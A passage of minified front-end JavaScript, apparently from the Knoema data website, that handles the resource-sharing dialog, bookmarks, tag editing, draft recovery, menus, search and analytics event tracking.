n=[];$("div#fb-granted-people ul li").each(function(t,i){var r=$(i);r.find("span.active").length>0&&n.push({id:r.data("id"),key:r.data("key"),level:r.find("span.active").data("level"),provider:r.data("provider"),note:r.data("note"),name:r.find("b.name").text(),registered:r.hasClass("registered-user")})});$("div#sharing-dialog form input#Shares").val(JSON.stringify(n))}function p(n){var t,i,r;return $("div#share-eml div#friends").hasClass("empty")?!1:(t={},t.name="Tmpl-share-resource-people-item",t.provider="internal",i=$("div#share-eml div#friends").text(),r=$("div#share-eml #note").val(),$("body").trigger("validateEmails",[i,function(i){for(var f=[],o=$("div#fb-granted-people ul"),e=!1,u=0;u<i.length;u++)o.find("li[data-id='"+i[u]+"']").length==0&&(f.push({Id:i[u],Note:r}),e=!0);e&&$("div.form div.collapsing").show();y(["div#share-eml",t],f);n()},"share"]),!1)}function w(n){var u,f,e,o,t,r;if(i.length===0)return!1;u=[];f=!1;$("div#fb-granted-people ul li").each(function(n,t){u.push($(t).data("key"))});e=$("div#share-userlist #note").val();for(o in i)(t=i[o],$.inArray(t.Key,u)>-1)||(t.Note=e,r=$.tmpl("Tmpl-share-resource-people-item",t,{provider:t.Provider.toLowerCase()}),r.find("span[data-level='"+t.Level+"']").addClass("active"),r.addClass("registered-user"),r.appendTo($("div#fb-granted-people ul")),f=!0);return $("#sharing-dialog").data("populateUserList",!1),f&&$("div.form div.collapsing").show(),c(),n(),!1}function l(n){t=n;$("#share-userlist div.notification input[type='checkbox']").prop("checked",t);$("div#share-eml div.notification input[type='checkbox']").prop("checked",t);t?($("#share-eml #note").show(),$("#share-userlist #note").show()):($("#share-eml #note").hide(),$("#share-userlist #note").hide())}var e="Friends",u="",t=!1,i=[],o=$("#page-sharing"),n=o.find(".dropdown-box"),r=o.find(".sharing-status"),s,a;o.dropdown({align:"end",hideAfterClickSelector:"button"});n.find(".public").click(function(){var t=$(this);$.post(n.data("href"),{IsPublic:!0,Id:$("input#Id").val()},function(){n.find(".active").removeClass("active");t.addClass("active");r.attr("title",$.R("~/Js/Shared/resource.share.js","Public")).removeClass("friends private metadata").addClass("public").attr("aria-label",$.R("~/Js/Shared/resource.share.js","Sharing status")+": "+$.R("~/Js/Shared/resource.share.js","Public"));$(document).trigger("setSocialBarEvent",!1);$(document).trigger("resourceSharedWithPublicAccess")})});n.find(".private, .metadata").click(function(){function i(){$.post(n.data("href"),{IsPublic:!1,Id:$("input#Id").val(),MetadataOnly:u},function(i){n.find(".active").removeClass("active");i=="FriendsOnly"?(r.attr("title",$.R("~/Js/Shared/resource.share.js","Friends")).removeClass("public private metadata").addClass("friends").attr("aria-label",$.R("~/Js/Shared/resource.share.js","Sharing status")+": "+$.R("~/Js/Shared/resource.share.js","Friends")),t.addClass("active"),$(document).trigger("resourceSharedWithPublicAccess")):i=="Private"?(r.attr("title",$.R("~/Js/Shared/resource.share.js","Private")).removeClass("public friends metadata").addClass("private").attr("aria-label",$.R("~/Js/Shared/resource.share.js","Sharing status")+": "+$.R("~/Js/Shared/resource.share.js","Private")),t.addClass("active"),$("div#private-dataset-warning-message").remove()):i=="MetadataOnly"&&(r.attr("title",$.R("~/Js/Shared/resource.share.js","Metadata Only")).removeClass("public friends private").addClass("metadata").attr("aria-label",$.R("~/Js/Shared/resource.share.js","Sharing status")+": "+$.R("~/Js/Shared/resource.share.js","Metadata Only")),t.addClass("active"),$("div#private-dataset-warning-message").remove());$(document).trigger("setSocialBarEvent",!0)})}var t=$(this),u=t.hasClass("metadata");$("input[name=ResourceType]").val()=="Dataset"?$.get("/products/professional/sharePrivately",function(n){n?i():(gaTracker.TrackPremium("Premium - Initiate"),knoemaTracker.track("Premium - Initiate"),EventTracker.trackPremium("Premium - Initiate",{Source:"Share Resource","Resource Id":$("input#Id").val(),"Resource Title":$("input#Title").val()},function(){document.location.href="/products/professional/get?returnUrl="+encodeURIComponent(Knoema.Utils.buildUrl(location.pathname+location.search,{action:"privatedataset"}))},!0))}):i()});n.find(".sh-options").click(function(){var f,o,u;return EventTracker.track("Share Dialog"),i=[],f=$("#sharing-dialog, #sharing-dialog-template"),f.attr("id","sharing-dialog-template"),o=f.clone(),o.attr("id","sharing-dialog"),o.insertAfter(f),$("#sharing-dialog").data("populateUserList",!0),e="",t=!0,$("div.sharing-div").hide(),u=$("div#sharing-dialog").knDialog({resizable:!1,modal:!0,width:620,buttons:[{id:"add-users-button",text:$.R("~/Js/Shared/resource.share.js","Add"),"class":"right-button hide",click:function(){}},{id:"back-button",text:$.R("~/Js/Shared/resource.share.js","Back"),"class":"cancel-button right-button hide",click:function(){return $("div#share-userlist ul li.selected").length!=0&&$("#sharing-dialog").data("populateUserList",!1),$("#share-community .filter").val(""),$("div#share-community li").show(),$("#add-users-button").addClass("hide"),$("#back-button").addClass("hide"),$("#apply-share-settings, #cancel-button").toggle(),$("html").prop("dir")=="rtl"?$("div#slider").animate({right:"0"},500,"swing"):$("div#slider").animate({left:"0"},500,"swing"),!1}},{id:"apply-share-settings",text:$.R("~/Js/Shared/resource.share.js","Apply"),"class":"right-button",click:function(){var f=$(this),i;$("#sharing-dialog").data("populateUserList",!0);t=!1;i=u.find("form");$("div#sharing-dialog").trigger("applyUnsavedChanges",function(){$("#apply-share-settings").spinbutton("start",$.R("~/Js/Shared/resource.share.js","Applying"));$.post(i.attr("action"),i.serialize(),function(t){f.dialog("close");var u=Boolean(i.find("#Shares").val()),e={"Share to People":u,"Share to Communities":Boolean(i.find("#SharesCommunities").val())};u&&(e.Notify=i.find("#SendEmailNotification").prop("checked"));EventTracker.track("Share",e);$("div#private-dataset-warning-message").remove();switch(t){case"Public":r.attr("title",$.R("~/Js/Shared/resource.share.js","Public")).removeClass("friends private");$(document).trigger("resourceSharedWithPublicAccess");break;case"FriendsOnly":r.attr("title",$.R("~/Js/Shared/resource.share.js","Friends")).removeClass("public private").addClass("friends");n.find(".private").removeClass("active");$(document).trigger("resourceSharedWithPublicAccess");break;case"Private":r.attr("title",$.R("~/Js/Shared/resource.share.js","Private")).removeClass("public friends").addClass("private");n.find(".active").removeClass("active");n.find(".private").addClass("active")}gaTracker.Share($("input#Title").val(),t,$("input#Id").val())})})}},{id:"cancel-button",text:$.R("~/Js/Shared/resource.share.js","Cancel"),"class":"cancel-button right-button",click:function(){$("#sharing-dialog").data("populateUserList",!0);t=!1;$(this).dialog("close")}}]}),u.html($.R("~/Js/Shared/resource.share.js","Loading...")),$("div#page-body").busy($.get(n.data("href")+"?id="+$("input#Id").val()+"&rnd="+Math.random().toString(),function(n){u.html("");var t=$(n);t.find("div.collapsing li.friend").length==0&&t.find("div.collapsing").hide();t.appendTo(u);$(document).trigger("forShareWindowSocialBarEvent",t);$("div#sharing-dialog").dialog("option","position","center")})),!1});n.find(".change-owner").click(Knoema.Dialogs.changeOwnerDialog());$("body").on("keyup","div#share-userlist .filter-textarea input",function(n){if(n.keyCode===13)return!1;typeof s=="number"&&window.clearTimeout(s);var t=$(n.target||n.srcElement).val();t=Knoema.Utils.strTrim(t);s=window.setTimeout(function(){h()},500)});$("body").bind("removeAccessKeyFromSharingOptionsEvent",function(n){$(n.target).closest("div.access-link-share-opts").hide().closest("#first-frame").find("div#fb-granted-people").removeClass("access-link").end().find("p.invite.corr").removeClass("access-link").end().closest("div.form").data("is-access-link-removed","true");$("div#kn-social-bar").data("url-private-link","")});$(document).on({click:function(){return $(document).trigger("removeAccessKeyForShareWindowSocialBarEvent",this),!1}},"div.access-link-share-opts a.remove-link");$("body").delegate("div#sharing-dialog","applyUnsavedChanges",function(n,t){if($("div#share-eml div#friends").hasClass("empty")==!1&&(f(),$("div#share-eml div#friends span.err").length==1))return $("div#share-user-list").hide(),$("html").prop("dir")=="rtl"?$("div#sharing-dialog div#slider").animate({right:"-560"},500,"swing",function(){$("div#share-eml").slideDown("fast",function(){u="share-eml"})}):$("div#sharing-dialog div#slider").animate({left:"-560"},500,"swing",function(){$("div#share-eml").slideDown("fast",function(){u="share-eml"})}),!1;$("div#share-userlist ul li").hasClass("selected")&&f();var i=$("div.sharing-div:visible div#friends ul li input:checkbox:checked").closest("li");i.length>0&&$("div#sharing-dialog").busy({then:function(){f()}});t()});$("body").on("click","div#fb-granted-people ul li span",function(){if(!$(this).hasClass("active")){$(this).closest("li").find("span").removeClass("active");$(this).addClass("active");var n=[];$("div#fb-granted-people ul li").each(function(t,i){var r=$(i);r.find("span.active").length>0&&n.push({id:r.data("id"),key:r.data("key"),level:r.find("span.active").data("level"),provider:r.data("provider"),name:r.find("b.name").text()})});$("div#sharing-dialog form input#Shares").val(JSON.stringify(n))}});$(document).on("click","div#share-userlist ul li span",function(){var n=$(this),t=n.closest("li");return t.addClass("selected"),n.hasClass("active")||(t.find("span").removeClass("active"),n.addClass("active")),v(t),!1});$("#sharing-dialog").bind("populateUserList",function(n){h();n.stopPropagation()});$("body").on("click","div#sharing-dialog p a.selector",function(){var n="",t=$(this);return t.hasClass("eml")&&(n="share-eml"),t.hasClass("cm")&&(n="share-community",$.defaultText()),t.hasClass("userlist")&&(n="share-userlist",t.trigger("populateUserList")),$("div#share-eml #note").val(""),$("div#share-userlist #note").val(""),$("#add-users-button").removeClass("hide"),$("#back-button").removeClass("hide"),$("#apply-share-settings, #cancel-button").toggle(),l(!0),$("div#second-frame div.sharing-div").hide(),$("html").prop("dir")=="rtl"?$("div#sharing-dialog div#slider").animate({right:"-560"},500,"swing",function(){$("div#"+n).slideDown("fast",function(){$(this).find("div button").button();$(this).find("li[data-panel-class='tab-friends']").click();u=n})}):$("div#sharing-dialog div#slider").animate({left:"-560"},500,"swing",function(){$("div#"+n).slideDown("fast",function(){$(this).find("div button").button();$(this).find("li[data-panel-class='tab-friends']").click();u=n})}),!1});$("body").on("click","#add-users-button",f);$(document).on("click","div#share-userlist ul li",function(){var n=$(this);n.hasClass("selected")?n.removeClass("selected"):n.addClass("selected")});$("body").on("click","div#share-eml div#friends, div.resource-new-owner input#find-new-owner",function(){var n=$(this);n.text()==n.attr("data-title")&&(n.removeClass("empty"),n.empty());this.id=="find-new-owner"&&n.siblings("div.error-message").empty().hide()});$("body").on("focusout","div#share-eml div#friends, div.resource-new-owner input#find-new-owner",function(){var n=$(this);n.text().length==0&&(n.text(n.attr("data-title")),n.addClass("empty"))});$(document).on("change","div#security-dialog div.notification input[type='checkbox']",function(){$(this).attr("id")=="SendEmailNotification"&&l(!t)});a="div.sharing-div div.dlg-gadget-customization-tabs ul";$("body").on("click",a+" li",function(){var t=$(this),n;return t.text()!=e&&(t.closest("ul").find("li").removeClass("active"),t.addClass("active"),e=t.text(),n=$(this).closest("div.sharing-div").find("div#friends"),n.slideDown("fast",$.proxy(function(){n.busy($.get($(this).attr("data-href")+"&rnd="+Math.random().toString(),function(t){var r=$(t),i;n.html("");r.appendTo(n);"placeholder"in document.createElement("input")||(i=$("div#sharing-dialog div.form div input#filter, div#security-dialog input#filter"),i.val(i.attr("placeholder")),i.addClass("default"))}))},this))),!1});if(!("placeholder"in document.createElement("input"))){$("body").on("focus","div#sharing-dialog div.form div input#filter, div#security-dialog input#filter",function(){var n=$(this);n.val()==n.attr("placeholder")&&(n.removeClass("default"),n.val(""))});$("body").on("blur","div#sharing-dialog div.form div input#filter, div#security-dialog input#filter",function(){var n=$(this);$.trim(n.val())==""&&(n.addClass("default"),n.val(n.attr("placeholder")))})}$("body").on("click","form#share-form a.sp-selector",function(){var i=$(this),n=$("div#security-dialog").knDialog({resizable:!1,modal:!0,width:420,buttons:[{text:$.R("~/Js/Shared/resource.share.js","Add"),click:function(){if($("div#share-eml div#friends").hasClass("empty"))return!1;var n=$("div#share-eml div#friends").text(),i=$(this);return $("body").trigger("validateEmails",[n,function(n){for(var u=[],f=i.closest("div").find("input[name=access-level-select]:checked").val(),e=$("div#"+f+" ul"),r=0;r<n.length;r++)e.find("li[data-id='"+n[r]+"']").length==0&&u.push({Id:n[r]});$("div#security-dialog").trigger("sendInvite",[u,"internal",t]);$("div#security-dialog").dialog("close")},"share"]),!1}}]});return $("div#security-dialog").css("max-height",$(window).height()-142),$("div#security-dialog").css("min-height",140),n.html($.R("~/Js/Shared/resource.share.js","Loading...")),$("form#share-form").busy($.get(i.attr("href")+"&rnd="+Math.random(),function(t){n.html(t);$("div#security-dialog div.share-eml").show()})),!1})}();$("form#share-form input[type='button'].save").click(function(){var n=$(this).closest("form"),t=n.serialize(),i=window.location;return n.hide(),$("div#sys-body").css("background","url(/img/v4/loader.gif) no-repeat center"),$.post(n.attr("action"),t,function(){i.reload(!0)}),!1});$("body").on("change","div#security-dialog div.active-container div.notification input[type='checkbox']",function(){var n=$(this).attr("checked")!=undefined,t=$(this).attr("data-id");sendNotification=n;$("form#share-form input#"+t).val(n)});$("body").delegate("div#share-community li span","click",function(){if(!$(this).hasClass("active")){$(this).closest("li").find("span.active").removeClass("active");$(this).addClass("active");var n=[];$("div#share-community li").each(function(t,i){var r=$(i);r.find("span.active").length>0&&n.push({id:r.attr("data-id"),level:r.find("span.active").attr("data-level")})});$("div#sharing-dialog form input#SharesCommunities").val(JSON.stringify(n))}});$("body").on("keyup cleared","div#second-frame .filter-textarea input",function(){var n=Knoema.Utils.strTrim(this.value),t=$("div#share-community li");n?t.each(function(){var t=$(this);Knoema.Utils.strContains(Knoema.Utils.strTrim(t.find(".name").text()),n)?t.show():t.hide()}):t.show()});$("body").on("mouseup","div#second-frame .filter-textarea input",function(){var n=$(this);n.val()!=""&&setTimeout(function(){var t=n.val();t==""&&n.trigger("cleared")},1)});$(function(){function r(){var n=[];return $("a.industry-item").each(function(t,i){var r=i.textContent.trim(),u=r.lastIndexOf(";"),f=u===-1?r.length:u;n.push(r.slice(0,f))}),n}var n,t,i;$("#more-actions").dropdown({hideAfterClickSelector:".command"});$("body").on("click","#page-pin",function(){var n=$("#page-pin"),t,i;if(Knoema.Utils.isAuthenticated()){if(n.hasClass("processing"))return!1;n.addClass("processing");n.hasClass("unpinned")?(EventTracker.track("Favorites - Add",{Content:"Page",Result:"Complete"}),i=Knoema.GadgetBin.pinResource(n.data("id"),function(){n.removeClass("unpinned processing").addClass("pinned");n.find("span, label").length>0&&(n.attr("title",$.R("~/Js/Shared/resource.js","Remove Bookmark")),n.find("span, label").text($.R("~/Js/Shared/resource.js","Remove Bookmark")))}),t=$("input[name='dataResourceType']").val(),Knoema.GadgetBin.showGadgetAddedPopup(n,!1,t==="Document"?"document":t==="Dataset"?"dataset":"page"),knoemaTracker.track("Pin")):n.hasClass("pinned")&&(i=Knoema.GadgetBin.unpinResource(n.data("id"),function(){n.removeClass("pinned processing").addClass("unpinned");n.find("span, label").length>0&&(n.attr("title",$.R("~/Js/Shared/resource.js","Bookmark")),n.find("span, label").text($.R("~/Js/Shared/resource.js","Bookmark")))}),knoemaTracker.track("Unpin"))}else $("body").trigger("showGadgetBinPopupForAnonymousUser",[n,"Page"]);return!1});Knoema.GadgetBin.isPublicUser()&&(n=$("#page-pin"),t=Knoema.GadgetBin.isPublicPinnedResource(n.data("id")),n.toggleClass("pinned",t).toggleClass("unpinned",!t));$("#page-tags-links > ul > li a").click(function(n){var t="";return $(n.target).closest("#page-header").length&&(t="Page"),$(n.target).closest(".metadata-block.tags").length&&(t="Dataset"),$("#play").length&&(t="Presentation"),$(".geo-playground.gp-menu").length&&(t="Geo Playground"),t&&EventTracker.track("Page - Tag Click",{"Content Group":t,Tag:$(n.target).data("default-tag")}),!0});$("div#page-tags-links a.edit-tags").click(function(){return $("div#page-tags-editor").show(),$("div#page-tags-links").hide(),!1});$("div#page-tags-editor a.save-tags").click(function(n){var f=$(n.target).attr("href"),i=$("div#page-tags input.page-tags-hidden").val().toString().split(","),u={},t;return $("div#page-tags-links li a").each(function(n,t){u[$(t).text().trim()]=$(t).data("default-tag").toString().trim()}),t=[],$.each(i,function(n,i){t.push(u[i]||i)}),t=t.concat(r()),$("div#page-tags").busy($.post(f,{tags:t},function(n){var t,r;if(typeof n=="object"&&n instanceof Array){$("div#page-tags-links li").remove();var u=$("div#page-tags-links ul"),f=[],e=0;for(t=0;t<n.length;t++)(r=i[t],r)&&(e++,u.append('<li><a href="'+n[t].action+'" data-default-tag="'+n[t].tag+'">'+r+"<\/a>"+(t!==n.length-1?",":"")+" <\/li>"),f[t]=r);e>0?u.addClass("show"):u.removeClass("show");$("div#page-tags input#page-tags-state").val(f.join(",")).change()}else window.location.reload()})),$("div#page-tags-editor").hide(),$("div#page-tags-links").show(),!1});$("div#page-tags-editor a.cancel-tags").click(function(){var t=$("div#page-tags ul.page-tags-list"),i=$("div#page-tags input#page-tags-state").val().split(","),n;for(t.tagit("removeAll"),n=0;n<i.length;n++)t.tagit("createTag",i[n]);return $("div#page-tags-editor").hide(),$("div#page-tags-links").show(),!1});i=function(n,t){$.get("/resource/gettags",{search:n.term.toLowerCase(),exclude:$("div#page-tags input#page-tags-state").val()},function(n){t(n.tags)})};$("div#page-tags-editor ul.page-tags-list").tagit({allowSpaces:!0,caseSensitive:!1,removeConfirmation:!0,singleField:!0,singleFieldNode:$("div#page-tags-editor input.page-tags-hidden"),tagSource:i})});$(function(){$.ajaxSetup({beforeSend:function(n,t){t.url=Knoema.Utils.addParamToUrl(t.url,"accesskey",$.deparam.querystring().accesskey)}})});__extends=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),function(n){var t;(function(n){var t=function(n){function t(){return n.call(this)||this}return __extends(t,n),t.prototype.submitSearchForm=function(){$("#search-query").parent("form").submit()},t.prototype.processAutocomplete=function(n){return $("#search-query").val(n),this.submitSearchForm(),!0},t.prototype.getAutocompleteTrackSource=function(){return"Header"},t}(n.LiteSearch);n.QuickSearch=t})(t=n.Search||(n.Search={}))}(Knoema||(Knoema={}));$("#site-header .nav > a").each(function(){this.href==window.location.pathname&&$(this).addClass("active")});$("#restore-draft").on("click",function(){var n,i,t;if(Modernizr.localstorage){if(n=$.parseJSON(localStorage.getItem("drafts")),n&&n.length>0)for(i in n)window.open("/page/edit/"+n[i]);$("#restore").hide();localStorage.removeItem("drafts");for(t in localStorage)localStorage.getItem(t)=="draft"&&localStorage.removeItem(t)}return!1});$("#delete-draft").on("click",function(){if($("#restore").hide(),Modernizr.localstorage){localStorage.removeItem("drafts");for(var n=0;n<localStorage.length;n++)localStorage.getItem(localStorage.key(n))=="draft"&&localStorage.removeItem(localStorage.key(n))}return!1});$("#feature-banner").length>0&&Modernizr.localstorage&&($featureBanner_1=$("#feature-banner"),featureId_1=$featureBanner_1.find("input").val(),localStorage.getItem(featureId_1+":banner")!=="disabled"&&($featureBanner_1.show(),$featureBanner_1.find(".revert").click(function(){return $.post("/user/removefeature",{featureId:featureId_1},function(){location.reload();localStorage.setItem(featureId_1+":banner","disabled")}),!1}),$featureBanner_1.find(".dismiss").click(function(){return localStorage.setItem(featureId_1+":banner","disabled"),$featureBanner_1.hide(),!1})));$(function(){var y=$(".wrapper.v6 .quick-search#search-query"),s,b,n,h,c,l,k,i,r,u,a,f,g,nt;if(y.length>0){var e=Knoema.Utils.isAuthenticated(),o=document.getElementById("site-holder").className.indexOf("semantic-atlas")!==-1,tt=document.getElementById("site-holder").className.indexOf("geo-playground")!==-1,p=y.closest(".search"),t=p.closest(".primary-nav"),it=e?0:t.find(".user-info").outerWidth(!0),rt=t.find(".menu-hover").outerWidth(!0),w=t.find(".lang").width();t.find(".lang").hasClass("hidden")&&(w=0);s=function(){var n=window.innerWidth,i=0,r=document.querySelector(".with-media#site-holder, .semantic-atlas.groupings#site-holder")!=null&&e?46:0,u;r===46&&o&&(o=!1,r=30);e&&(n<1440&&r!==0&&(r=0),o?i=n>=1125?-5:n>955?(1110-n)/2:80:tt?i=n<930?80:n<960?60+(960-n)/2:60:n<1340&&n>1280?i=(1340-n)/2:n<1281&&n>991?i=50:n<991&&(i=85));u=t.width()-rt-w-it-r-35-i;p.width(u)};s();$(window).on("resize",function(){s()})}Modernizr.localstorage&&(b=(new Date).valueOf(),window.setTimeout(function(){var r=parseInt(localStorage.getItem("browserSession")),n,t,i;if(b-r>1e4&&(n=$.parseJSON(localStorage.getItem("drafts")),t=!0,n&&n.length>0)){for(i in n)if(localStorage.getItem(n[i])!="draft"){t=!1;break}t&&$("#restore").show()}localStorage.setItem("browserSession",(new Date).valueOf().toString());window.setInterval(function(){localStorage.setItem("browserSession",(new Date).valueOf().toString())},900)},3e3));$("a.facebook, a.twitter, a.google, a#login").bind("click",function(){$(this).trigger("LocationChangeEvent")});$("#logout").click(function(){EventTracker.logout()});$(".scroll-wrapper","#sidebar-right").enscroll({verticalTrackClass:"track3",verticalHandleClass:"handle3",horizontalHandleClass:"horizontal-track-handle",horizontalTrackClass:"horizontal-track",verticalScrollerSide:$("html").prop("dir")==="rtl"?"left":"right",verticalTrackWrapperClass:"no-border",showOnHover:!0,propagateWheelEvent:!1,easingDuration:100});$(".user-info #username").click(function(){return $("#sidebar-right").addClass("expanded"),!1});n=$("#sidebar-left");$("#site-header #header-hamburger").toggleClass("expanded",n.is(".expanded-wide, .expanded")).click(function(){window.matchMedia("(min-width: 1080px)").matches?(n.toggleClass("expanded-wide"),$.cookie.setItem("isSidebarLeftShown",JSON.stringify(n.hasClass("expanded-wide")),null,"/")):n.toggleClass("expanded");$("#site-main").toggleClass("left-panel-hidden");$(this).toggleClass("expanded")});$("#sidebar-right").on("click",".upgrade",function(n){return gaTracker.TrackPremium("Premium - Initiate"),knoemaTracker.track("Premium - Initiate"),EventTracker.trackPremium("Premium - Initiate",{Source:"Upgrade"},function(){window.location.href=$(n.target).attr("href")}),!1});n.on("click","a",function(n){var t,i;return n.stopPropagation(),t=$(n.target),t.attr("href")||(t=t.parent("a")),i=t.attr("command-val"),EventTracker.track("Left menu - Action",{Command:i},function(){window.location.href=t.attr("href")},!0),!1});$("#top-menu-data").on("click","a",function(n){var t,e,o,r;n.stopPropagation();t=$(n.target);t.attr("href")||(t=t.closest("a"));var u=t.attr("track-item"),i="",f="";return u?(e=t.closest("*[track-group]"),i=e.attr("track-group")):i=t.attr("track-group"),i?(o=t.closest("*[track-section]"),f=o.attr("track-section")):f=t.attr("track-section"),r={Menu:"Data",Section:f},i&&(r.Group=i),u&&(r.Item=u),EventTracker.track("Top Menu - Click",r,function(){window.location.href=t.attr("href")},!0),!1});$("#sidebar-right, #sidebar-left, #site-header #header-hamburger, .user-info #username").on("click touchend",function(n){n.stopPropagation()});$("body").on("click touchend",function(){var n=document.querySelector(".expanded#sidebar-right, .expanded#sidebar-left");n!=null&&n.classList.remove("expanded")});if($(".user-info-dlg").mouseleave(function(n){var t=$(".user-info");(n.pageY>t.offset().top+t.outerHeight()||n.pageX<t.offset().left)&&t.removeClass("expanded")}),$(".menu-hover > a").mouseover(function(){var n=this;c=setTimeout(function(){$(".expanded","#site-header").removeClass("expanded")},200);h=setTimeout(function(){var i=$(n).data("menu"),t;i!=null&&(t=$(".menu."+i),t.hasClass("expanded")||(t.addClass("expanded"),$(n).addClass("expanded"),$(".menu-hover").addClass("expanded")))},200)}),$(".menu-hover > a:not(:first)").mouseleave(function(n){var i=this,t;clearTimeout(h);clearTimeout(l);t=$(".menu."+$(this).data("menu"));l=setTimeout(function(){k(n,$(i),t,t)},200)}),k=function(n,t,i,r){var o,u,f,e;if(clearTimeout(c),o=t[0].getBoundingClientRect(),n.offsetX>=t.outerWidth()-1||n.pageX>=t.offset().left+t.outerWidth()||n.offsetX<=0||n.offsetY<=0){r.removeClass("expanded");t.removeClass("expanded");u=$(".menu-hover").get(0).getBoundingClientRect();(u.left>n.offsetX||u.right<n.offsetX)&&$(".menu-hover").removeClass("expanded");return}if(i.length>0){if(f=i.offset().left,e=i.offset().top,n.pageX<=f+i.outerWidth()&&n.pageX>=f&&n.pageY<=e+i.outerHeight()&&n.pageY>=e)return;if(n.offsetX<=i.outerWidth()&&n.offsetX>=0&&n.offsetY<=i.outerHeight()&&n.offsetY>0)return}r.removeClass("expanded");t.removeClass("expanded")},$(".menu").mouseover(function(){clearTimeout(l);clearTimeout(c);clearTimeout(h)}),$(".menu").mouseleave(function(){$(".menu").removeClass("expanded");$(".arrow.expanded").removeClass("expanded");$(".menu-hover").removeClass("expanded")}),i=!1,$(".menu-hover > .products").click(function(){return i=!0,$(".menu.products").show(),!1}),$("body").mousedown(function(n){i&&!$(n.target).parents(".products").length&&(i=!1,$(".menu.products").hide())}),$("div.site-language.flags, #site-language").click(function(){$(".expanded","#site-header").removeClass("expanded");var n=$("div.site-language.flags").find("ul").clone();return n.knDialog({position:"center",width:310,modal:!0,closeOnEscape:!0,draggable:!1,autoOpen:!0,resizable:!1,title:$.R("~/Js/Shared/site.js","Site language"),dialogClass:Knoema.Utils.isCommunity()?null:"v7 site-language-dialog",buttons:["cancel"]}),!1}),$("div.site-language.flags ul li a").click(function(){typeof ga=="function"&&ga("linker:decorate",this)}),$(".menu.infographics .viz-list a").mouseover(function(){var n=$(this).data("img");n&&($(".menu.infographics .img div").css("background","url("+n+")"),$(".menu.infographics .img a").attr("title",$(this).data("title")),$(".menu.infographics .img a").attr("href",this.href))}),$(".menu.infographics .latest").mouseleave(function(){var n=$(".menu.infographics .viz-list a:first");$(".menu.infographics .img div").css("background","url("+n.data("img")+")");$(".menu.infographics .img a").attr("title",n.data("title"));$(".menu.infographics .img a").attr("href",n.get(0).href)}),$("a#user-manual").click(function(){EventTracker.track("Help - Initiate")}),$("#trial-expired span").click(function(){$(this).parent().remove()}),$("#site-holder.business").length>0&&(r=$(window).height(),u=$("body").height(),r>u&&(a=$("#site-main"),f=$("#home-tags"),a.css("height",a.height()+(r-u)),f.length>0&&f.css("height",f.height()+(r-u)))),$("#site-holder.oauth").length>0){var v=$(window),ut=$("#site-main"),ft=$("#site-header"),et=$("#site-footer-copyright");function d(){ut.css("height",v.outerHeight(!0)-ft.outerHeight(!0)-et.outerHeight(!0))}v.height()>$("body").height()&&d();g=function(){var n=0;return function(t,i){clearTimeout(n);n=setTimeout(t,i)}}();v.on("resize",function(){g(function(){d()},100)})}$("a.contact").click(function(){EventTracker.track("Contact Sales",{Source:"Footer",ReturnUrl:document.location.pathname+document.location.search})});$("a#our-data-footer").click(function(){EventTracker.track("Footer - Action",{Command:"Our Data"})});$("a#careers").click(function(){EventTracker.track("Footer - Action",{Command:"Careers"})});$("a#data-finder-footer").click(function(){EventTracker.track("Footer - Action",{Command:"DataFinder"})});Knoema.Utils.isAuthenticated()?$(".subscription").removeClass("anonymous"):(nt=$.cookie.getItem("subscription"),nt?($("#subscribed").show(),$("#notsubscribed").hide()):($("#subscribed").hide(),$("#notsubscribed").show()),$(".subscription").addClass("anonymous"));EventTracker.init()});$(function(){var e,n,u,o,c,i,p,r,l;if($.browser.msie&&$(".page-section").length>0)$(window).on("resize",function(){$(".page-section").each(function(){var n=$(this),t=Math.floor((n.parent().width()-940)/2);n.css({paddingLeft:t,paddingRight:t})})});if(e=document.createElement("a"),e.href=document.referrer,n=$("#search-query"),u=$("#search-box"),n.length!==0){if(n.hasClass("quick-search")){o=new Knoema.Search.QuickSearch;o.initAutocomplete({offsetLeft:-40,offsetTop:3,offsetWidth:45});n.parent().find(".loupe").on("click",function(){n.val()&&o.submitSearchForm()})}e.hostname.indexOf("google")===-1||Knoema.Utils.isCommunity()||Knoema.Utils.isAppliancePanel()||Knoema.Utils.apiGet("/api/1.0/msvcs/LookupKeywordByUrlAsync?url="+document.URL,function(t){if(t){var i=$.R("~/Js/Shared/site.js","Search for");i?i+=' "'+t+'"':i=t;n.attr("placeholder",i);n.on("click",function(){n.val()||n.val(t)});Modernizr.sessionstorage&&sessionStorage.setItem("prepopulated-query",t);knoemaTracker.trackExt({eventName:"Search - External",properties:{Source:"Google",Query:t}})}});var s,a=function(n){return n.which===27&&h(!1)},v=function(n){var t=u[0];t==n.target||$(t).has(n.target).length||(h(!1),n.stopPropagation())},h=function(t){if(t){u.addClass("expanded");n.focus();s=setTimeout(function(){return h(!1)},4e3);$(document).on("keyup",a).on("click",v)}else clearTimeout(s),u.removeClass("expanded"),n.val("").blur(),$(document).off("keyup",a).off("click",v)};n.on("input",function(){return clearTimeout(s)});n.on("click",function(){var t="Search";n.hasClass("quick-search")?t="Header":$("#landing.globaldata").length>0||$(".landing-mobile.globaldata").length>0?t="Global Discovery Data":$(".home").length&&(t="HomePage");EventTracker.track("Search - Activate",{Source:t})})}if(c=$(".social-buttons.atlas"),c.is(":visible")&&$("#atlas-header .bread-crumb").width($("#atlas-header").width()-c.width()-10),$(".dataset-with-ts-header").length>0){var f=$(".bread-crumb"),y=f.width(),t=0;$("span",f).each(function(){t+=$(this).width()});$("em",f).each(function(){t+=$(this).width()});t+=f.find(".logo").outerWidth(!0)+20;t>y&&(i=$(".bread-crumb span:last"),p=i.width(),i.width(p+y-t),i.find("a").attr("title",i.find("a").text()))}$("a#create-dashboard").on("click",function(){if(Knoema.Utils.isAuthenticated())return Knoema.Utils.buildDashboard(),!1});$("#gdpr").on("click",".OK",function(){$.cookie.setItem("ConsentPolicy","yes",15768e4,"/");$("#gdpr").animate({bottom:"-160px"},200,function(){$("#gdpr").addClass("hidden")})});r=$("#site-holder.page-not-found .search");r.length>0&&(r.submit(function(){EventTracker.track("Search",{Source:"Not Found Page","Content Group":"Page"})}),r.find(".loupe").click(function(){r.submit()}));$("#search-wrapper").on("request-entitlement",function(n,t,i){var r=$(t),f,u;if(r.hasClass("pending"))return!1;if(!Knoema.Utils.isAuthenticated())return EventTracker.track("Sign Up - 